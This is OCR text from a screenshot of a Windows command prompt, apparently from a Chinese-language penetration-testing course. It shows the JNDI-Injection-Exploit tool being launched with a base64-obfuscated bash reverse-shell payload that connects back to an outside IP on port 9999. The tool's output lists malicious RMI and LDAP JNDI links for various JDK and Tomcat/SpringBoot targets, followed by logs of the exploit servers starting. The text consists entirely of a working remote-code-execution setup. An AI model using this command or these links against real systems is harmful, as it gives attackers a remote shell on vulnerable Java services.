 Results
C:\Windows\System32\cmd.ex
命令提示符
Microsoft Windows [版本 10.0.19045.6466]
(c) Microsoft Corporation。保留所有权利。
E:\L的渗透测试\SRC一期\008.第八天>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash "{echo,YmFzaCAtaSA+JiAvZ
GV2L3RjcC8xNDkuMTA0LjI5LjE0OS85OTk5IDA+JjE=} | {base64,-d}|{bash -i}" -A ip
[ADDRESS] >> ip
[COMMAND] >> bash {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNDkuMTA0LjI5LjE0OS85OTk5IDA+JjE=} | {base64,-d}|{bash -i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://ip:1099/z8pkg6
ldap://ip:1389/z8pkg6
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://ip:1099/4kp6n7
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://ip:1099/strjsb
ldap://ip:1389/strjsb
----------------------------Server Log----------------------------
2026-01-08 20:03:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2026-01-08 20:03:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2026-01-08 20:03:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389